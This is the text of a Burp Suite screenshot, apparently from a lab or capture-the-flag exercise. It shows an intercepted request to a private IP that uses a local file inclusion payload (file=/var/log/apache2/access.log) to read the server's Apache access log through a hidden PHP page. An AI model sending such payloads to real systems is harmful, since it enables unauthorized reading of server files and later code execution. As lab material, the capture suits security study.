 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.15:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1